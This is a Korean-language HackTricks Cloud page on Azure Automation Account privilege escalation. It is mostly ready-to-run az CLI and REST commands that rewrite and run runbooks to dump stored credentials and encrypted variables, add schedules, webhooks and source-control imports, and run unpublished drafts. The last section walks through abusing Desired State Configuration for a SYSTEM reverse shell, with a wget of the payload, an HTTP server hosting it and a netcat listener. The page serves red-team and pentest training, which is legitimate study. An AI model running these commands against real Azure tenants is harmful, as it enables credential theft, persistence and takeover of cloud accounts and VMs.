Az - Azure Automation Accounts Privesc
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
Azure Automation Accounts
자세한 정보는 다음을 확인하세요:
Hybrid Workers Group
- 자동화 계정에서 VM으로
어떤 방법으로든 공격자가 하이브리드 작업자에서 임의의 런북(임의 코드)을 실행할 수 있다면, 그는 VM의 위치로 피벗할 것입니다. 이는 온프레미스 머신, 다른 클라우드의 VPC 또는 Azure VM일 수 있습니다.
게다가, 하이브리드 작업자가 Azure에서 다른 관리 ID와 함께 실행되고 있다면, 런북은 런북의 관리 ID와 VM의 모든 관리 ID에 접근할 수 있습니다.
Tip
메타데이터 서비스는 자동화 계정의 관리 ID 토큰을 가져오는 서비스와 다른 URL (
http://169.254.169.254)을 가지고 있다는 점을 기억하세요 (IDENTITY_ENDPOINT).
- VM에서 자동화 계정으로
게다가, 누군가 자동화 계정 스크립트가 실행되고 있는 VM을 손상시키면, 그는 자동화 계정 메타데이터를 찾고 VM에서 이를 접근하여 자동화 계정에 연결된 관리 ID의 토큰을 얻을 수 있습니다.
다음 이미지에서 볼 수 있듯이, VM에 대한 관리자 접근 권한이 있으면 프로세스의 환경 변수에서 자동화 계정 메타데이터 서비스에 접근하기 위한 URL과 비밀을 찾을 수 있습니다:

Microsoft.Automation/automationAccounts/jobs/write, Microsoft.Automation/automationAccounts/runbooks/draft/write, Microsoft.Automation/automationAccounts/jobs/output/read, Microsoft.Automation/automationAccounts/runbooks/publish/action (Microsoft.Resources/subscriptions/resourcegroups/read, Microsoft.Automation/automationAccounts/runbooks/write)
요약하자면, 이러한 권한은 자동화 계정에서 런북을 생성, 수정 및 실행할 수 있게 하며, 이를 통해 자동화 계정의 컨텍스트에서 코드를 실행하고 할당된 관리 ID에 대한 권한을 상승시키며, 자동화 계정에 저장된 자격 증명 및 암호화된 변수를 유출할 수 있습니다.
권한 **Microsoft.Automation/automationAccounts/runbooks/draft/write**는 자동화 계정에서 런북의 코드를 수정할 수 있게 해줍니다:
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content '$creds = Get-AutomationPSCredential -Name "<credential-name>"
$runbook_variable = Get-AutomationVariable -Name "<encrypted-variable-name>"
$runbook_variable
$creds.GetNetworkCredential().username
$creds.GetNetworkCredential().password'
이전 스크립트를 사용하여 사용자 이름과 비밀번호를 유출하고 Automation Account에 저장된 암호화된 변수의 값을 얻을 수 있음을 주목하십시오.
권한 **Microsoft.Automation/automationAccounts/runbooks/publish/action**은 사용자가 Automation Account에서 Runbook을 게시할 수 있도록 하여 변경 사항이 적용되도록 합니다:
az automation runbook publish \
--resource-group <res-group> \
--automation-account-name <account-name> \
--name <runbook-name>
권한 **Microsoft.Automation/automationAccounts/jobs/write**는 사용자가 Automation Account에서 Runbook을 실행할 수 있도록 허용합니다:
az automation runbook start \
--automation-account-name <account-name> \
--resource-group <res-group> \
--name <runbook-name> \
[--run-on <name-hybrid-group>]
권한 **Microsoft.Automation/automationAccounts/jobs/output/read**는 사용자가 Automation Account에서 작업의 출력을 읽을 수 있도록 허용합니다:
az rest --method GET \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/jobs/<job-name>/output?api-version=2023-11-01"
Runbook이 생성되지 않았거나 새로 만들고 싶다면, 다음을 사용하여 수행하기 위해 **권한 Microsoft.Resources/subscriptions/resourcegroups/read 및 Microsoft.Automation/automationAccounts/runbooks/write**가 필요합니다:
az automation runbook create --automation-account-name <account-name> --resource-group <res-group> --name <runbook-name> --type PowerShell
Microsoft.Automation/automationAccounts/write, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
이 권한은 사용자가 Automation Account에 사용자 관리형 ID를 할당할 수 있도록 허용합니다:
az rest --method PATCH \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>?api-version=2020-01-13-preview" \
--headers "Content-Type=application/json" \
--body '{
"identity": {
"type": "UserAssigned",
"userAssignedIdentities": {
"/subscriptions/<subscripntion-id>/resourceGroups/<res-group>/providers/Microsoft.ManagedIdentity/userAssignedIdentities/<user-managed-identity-name>": {}
}
}
}'
Microsoft.Automation/automationAccounts/schedules/write, Microsoft.Automation/automationAccounts/jobSchedules/write
권한 **Microsoft.Automation/automationAccounts/schedules/write**를 사용하면 다음 명령을 사용하여 15분마다 실행되는 새로운 스케줄을 자동화 계정에 생성할 수 있습니다 (그리 은밀하지 않음).
스케줄의 최소 간격은 15분이며, 최소 시작 시간은 5분 후입니다.
## For linux
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every minute" \
--start-time "$(date -u -d "7 minutes" +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
## Form macOS
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every 15 minutes" \
--start-time "$(date -u -v+7M +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
그런 다음, 권한 **Microsoft.Automation/automationAccounts/jobSchedules/write**를 사용하여 다음을 통해 런북에 스케줄러를 할당할 수 있습니다:
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-accounts>/jobSchedules/b510808a-8fdc-4509-a115-12cfc3a2ad0d?api-version=2015-10-31" \
--headers "Content-Type=application/json" \
--body '{
"properties": {
"runOn": "",
"runbook": {
"name": "<runbook-name>"
},
"schedule": {
"name": "<scheduler-name>>"
},
"parameters": {}
}
}'
Tip
이전 예제에서 jobchedule id는
b510808a-8fdc-4509-a115-12cfc3a2ad0d예시로 남겨졌지만, 이 할당을 생성하려면 임의의 값을 사용해야 합니다.
Microsoft.Automation/automationAccounts/webhooks/write
권한 **Microsoft.Automation/automationAccounts/webhooks/write**를 사용하면 다음 명령어를 통해 Automation Account 내의 Runbook에 대한 새로운 Webhook을 생성할 수 있습니다.
New-AzAutomationWebHook -Name <webhook-name> -ResourceGroupName <res-group> -AutomationAccountName <automation-account-name> -RunbookName <runbook-name> -IsEnabled $true
이 명령은 생성 시에만 표시되는 웹훅 URI를 반환해야 합니다. 그런 다음, 웹훅 URI를 사용하여 런북을 호출합니다.
curl -X POST "https://f931b47b-18c8-45a2-9d6d-0211545d8c02.webhook.eus.azure-automation.net/webhooks?token=Ts5WmbKk0zcuA8PEUD4pr%2f6SM0NWydiCDqCqS1IdzIU%3d" \
-H "Content-Length: 0"
Microsoft.Automation/automationAccounts/runbooks/draft/write
Microsoft.Automation/automationAccounts/runbooks/draft/write 권한만으로 Runbook의 코드를 업데이트하고 이를 게시하지 않고 다음 명령어를 사용하여 실행할 수 있습니다.
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content 'echo "Hello World"'
# Run the unpublished code
## Indicate the name of the hybrid worker group in runOn to execute the runbook there
az rest \
--method PUT \
--url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob?api-version=2023-05-15-preview" \
--headers "Content-Type=application/json" \
--body '{
"parameters": {},
"runOn": "",
"runtimeEnvironment": "PowerShell-5.1"
}'
# Get the output (a different permission is needed here, but you could get a revershell or exfiltrate the token to avoid needing this permission)
az rest --method get --url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob/streams?api-version=2019-06-01"
Microsoft.Automation/automationAccounts/sourceControls/write, (Microsoft.Automation/automationAccounts/sourceControls/read)
이 권한은 사용자가 다음과 같은 명령을 사용하여 Automation Account에 대한 소스 제어를 구성할 수 있도록 허용합니다(여기서는 Github을 예로 사용합니다):
az automation source-control create \
--resource-group <res-group> \
--automation-account-name <automation-account-name> \
--name RemoteGithub \
--repo-url https://github.com/carlospolop/gh-runbooks.git \
--branch main \
--folder-path /runbooks/ \
--publish-runbook true \
--auto-sync \
--source-type GitHub \
--token-type PersonalAccessToken \
--access-token github_pat_11AEDCVZ<rest-of-the-token>
이것은 자동으로 Github 저장소에서 Automation Account로 runbook을 가져오고, 이를 실행하기 위한 다른 권한이 있으면 권한 상승이 가능합니다.
또한, Automation Accounts에서 소스 제어가 작동하려면 관리되는 ID가 Contributor 역할을 가져야 하며, 사용자 관리 ID인 경우 MI의 클라이언트 ID는 변수 **AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID**에 지정되어야 합니다.
Tip
생성된 후에는 소스 제어의 repo URL을 변경할 수 없다는 점에 유의하세요.
Microsoft.Automation/automationAccounts/variables/write
권한 **Microsoft.Automation/automationAccounts/variables/write**가 있으면 다음 명령을 사용하여 Automation Account에 변수를 쓸 수 있습니다.
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/variables/<variable-name>?api-version=2019-06-01" \
--headers "Content-Type=application/json" \
--body '{
"name": "<variable-name>",
"properties": {
"description": "",
"value": "\"<variable-value>\"",
"isEncrypted": false
}
}'
사용자 정의 런타임 환경
자동화 계정이 사용자 정의 런타임 환경을 사용하고 있다면, 런타임의 사용자 정의 패키지를 악성 코드(예: 백도어)로 덮어쓸 수 있을 가능성이 있습니다. 이렇게 하면 해당 사용자 정의 런타임을 사용하는 런북이 실행되고 사용자 정의 패키지를 로드할 때마다 악성 코드가 실행됩니다.
상태 구성 손상
- 1단계 — 파일 생성
필요한 파일: 두 개의 PowerShell 스크립트가 필요합니다:
reverse_shell_config.ps1: 페이로드를 가져오고 실행하는 Desired State Configuration (DSC) 파일입니다. GitHub에서 얻을 수 있습니다.push_reverse_shell_config.ps1: VM에 구성을 게시하는 스크립트로, GitHub에서 사용할 수 있습니다.
사용자 정의: 이러한 파일의 변수와 매개변수는 리소스 이름, 파일 경로 및 서버/페이로드 식별자를 포함하여 사용자의 특정 환경에 맞게 조정해야 합니다.
- 2단계 — 구성 파일 압축
reverse_shell_config.ps1는 .zip 파일로 압축되어 Azure Storage Account로 전송할 준비가 됩니다.
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
- Step 3 — 저장소 컨텍스트 설정 및 업로드
압축된 구성 파일은 Azure의 Set-AzStorageBlobContent cmdlet을 사용하여 미리 정의된 Azure Storage 컨테이너인 azure-pentest에 업로드됩니다.
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
- Step 4 — Prep Kali Box
Kali 서버는 GitHub 리포지토리에서 RevPS.ps1 페이로드를 다운로드합니다.
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
스크립트는 대상 Windows VM과 리버스 셸을 위한 포트를 지정하도록 수정됩니다.
- Step 5 — 구성 파일 게시
구성 파일이 실행되어 리버스 셸 스크립트가 Windows VM의 지정된 위치에 배포됩니다.
- Step 6 — 페이로드 호스팅 및 리스너 설정
페이로드를 호스팅하기 위해 Python SimpleHTTPServer가 시작되며, 들어오는 연결을 캡처하기 위해 Netcat 리스너가 설정됩니다.
sudo python -m SimpleHTTPServer 80
sudo nc -nlvp 443
예약된 작업이 페이로드를 실행하여 SYSTEM 수준의 권한을 획득합니다.
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks Cloud
HackTricks Cloud